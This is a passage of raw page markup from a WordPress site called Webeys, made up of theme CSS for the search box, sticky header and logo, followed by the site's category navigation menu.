                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_42 .tdb-head-search-btn i{
                    font-size: 24px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                
                    color: #ffffff;
                }.tdi_42 .tdb-head-search-btn svg{
                    width: 24px;
                }.tdi_42 .tdb-search-icon-svg{
                    width: 38.4px;
					height: 38.4px;
                }.tdi_42{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_42 .tdb-search-txt{
                    top: 0px;
                }.tdi_42 .tdb-drop-down-search{
                    top: calc(100% + 21px);
                
                    left: auto;
                    right: 0;
                }.tdi_42 .tdb-head-search-btn:after{
                    bottom: -21px;
                
                    border-bottom-color: #ffffff;
                }.tdi_42 .tdb-drop-down-search-inner{
                    left: 2px;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_42 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_42 .tdb-search-form{
                    border-width: 0px;
                
                    border-color: rgba(255,255,255,0.8);
                }.tdi_42 .tdb-drop-down-search-inner,
                .tdi_42 .tdb-search-form,
                .tdi_42 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_42 .tdb-head-search-form-input,
                .tdi_42 .tdb-head-search-placeholder{
                    padding: 5px 15px;
                }.tdi_42 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_42 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_42 .result-msg{
                    text-align: center;
                }.tdi_42 .tdb-head-search-btn svg,
                .tdi_42 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_42 .tdb-head-search-form-btn{
                    background-color: #d3303e;
                
                    font-family:Montserrat !important;font-size:10px !important;line-height:1.3 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_42 .tdb-head-search-form-btn:hover{
                    background-color: #c4364e;
                }.tdi_42 .result-msg,
                .tdi_42 .result-msg a{
                    color: #222222;
                }.tdi_42 .result-msg a:hover{
                    color: #ed6178;
                }.tdi_42 .tdb-head-search-form-input{
                    font-family:Montserrat !important;
                }.tdi_42 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;
                }.tdi_42 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_42 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42 .td-image-container,
				.ie11 .tdi_42 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_42 .td-module-meta-info,
				.ie11 .tdi_42 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_42 .entry-title{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-weight:600 !important;
				}.tdi_42 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_42 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-author-date{
					display: inline;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .entry-review-stars{
					display: none;
				}.tdi_42 .td-icon-star,
                .tdi_42 .td-icon-star-empty,
                .tdi_42 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_42 .td_module_wrap:hover .td-module-title a,
				.tdi_42 .tdb-aj-cur-element .entry-title a{
					color: #ed6178 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_42 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_42 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_42 .tdb-search-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }.tdi_42 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_42 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_42 .tdb-drop-down-search-inner{
                    left: 1px;
                }.tdi_42 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://webeys.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_43 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43"   >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_43 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_43 i{
				    font-size: 50px;
				    text-align: center;
				
				    width: 80px;
				    height: 80px;
				    line-height: 80px;
				}.tdi_43 i,
				.tdi_43 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}
</style>
<style>
.tdi_44{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_44:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-globe tdi_44 td-fix-index"></i></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_46{
                    min-height: 0;
                }.tdi_46 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);background: linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style>
<div class="tdi_45_rand_style td-element-style" ></div><div id="tdi_47" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_48 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_48 .tdc-row-video-background-error,
	                .tdi_48 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_50{
width:18% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdi_51 .tdb-logo-a,
                .tdi_51 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_51 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_51 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_51 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_51 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_51 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-logo-img{
                    max-width: 186px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="200" height="60" data-lazy-src="https://webeys.com/wp-content/uploads/2022/11/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="https://webeys.com/wp-content/uploads/2022/11/logo.png" alt="Logo"  title=""  width="200" height="60" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_53{
padding-right:15px !important;
padding-left:30px !important;
width:76% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
padding-right:10px !important;
padding-left:20px !important;
width:74% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_54 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-ht-fast-news-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_54 .tdb-menu > li .tdb-menu-sep,
                .tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_54 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_54 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_54 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more{
                    color: #ffffff;
                }.tdi_54 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_54 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_54 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_54 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more,
                .tdi_54 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_54 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_54 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_54 .tdb-menu .tdb-normal-menu ul,
                .tdi_54 .td-pulldown-filter-list,
                .tdi_54 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_54 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_54:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_54 .tdb-mega-menu .sub-menu > li{
                    max-width: 1394px !important;
                }.tdi_54 .tdb-mega-menu .tdb_header_mega_menu{
                    max-width: 1394px;
                    margin: 0 auto;
                }.tdi_54 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more,
                .tdi_54 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more,
                .tdi_54 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_54 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_54 .tdb-menu > li.current-menu-item > a,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a,
				.tdi_54 .tdb-menu > li:hover > a,
				.tdi_54 .tdb-menu > li.tdb-hover > a,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: rgba(255,255,255,0.8);
				}.tdi_54 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: rgba(255,255,255,0.8);
				}.tdi_54 .tdb-menu > li > a:after,
				.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_54 .tdb-menu > li.current-menu-item > a:after,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_54 .tdb-menu > li:hover > a:after,
				.tdi_54 .tdb-menu > li.tdb-hover > a:after,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #c4364e;
				}.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #c4364e;
				}
</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1832 tdb-menu-item-inactive"><a href="https://webeys.com/category/business/"><div class="tdb-menu-item-text">Business</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1872"><a href="https://webeys.com/category/business/crypto/"><div class="tdb-menu-item-text">Crypto</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1873"><a href="https://webeys.com/category/business/stock-market/"><div class="tdb-menu-item-text">Stock Market</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1833 tdb-menu-item-inactive"><a href="https://webeys.com/category/tech/"><div class="tdb-menu-item-text">Tech</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1874"><a href="https://webeys.com/category/tech/apps/"><div class="tdb-menu-item-text">Apps</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1875"><a href="https://webeys.com/category/tech/gadgets/"><div class="tdb-menu-item-text">Gadgets</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1876"><a href="https://webeys.com/category/tech/social-media/"><div class="tdb-menu-item-text">Social Media</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1877"><a href="https://webeys.com/category/tech/tech-gears/"><div class="tdb-menu-item-text">Tech Gears</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1850"><a href="https://webeys.com/category/gaming/"><div class="tdb-menu-item-text">Gaming</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1852"><a href="https://webeys.com/category/reviews/"><div class="tdb-menu-item-text">Reviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1853"><a href="https://webeys.com/category/trending/"><div class="tdb-menu-item-text">Trending</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1834 tdb-menu-item-inactive"><a href="https://webeys.com/category/news/"><div class="tdb-menu-item-text">News</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://webeys.com/category/news/international/"><div class="tdb-menu-item-text">International</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1862"><a href="https://webeys.com/category/news/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1854 tdb-menu-item-inactive"><a href="https://webeys.com/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1857"><a href="https://webeys.com/category/entertainment/movies/"><div class="tdb-menu-item-text">Movies</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1858"><a href="https://webeys.com/category/entertainment/music/"><div class="tdb-menu-item-text">Music</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1863"><a href="https://webeys.com/category/entertainment/tv-shows/"><div class="tdb-menu-item-text">TV Shows</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1859"><a href="https://webeys.com/category/entertainment/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1856"><a href="https://webeys.com/category/entertainment/downloads/"><div class="tdb-menu-item-text">Downloads</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1864 tdb-menu-item-inactive"><a href="https://webeys.com/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1865"><a href="https://webeys.com/category/lifestyle/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
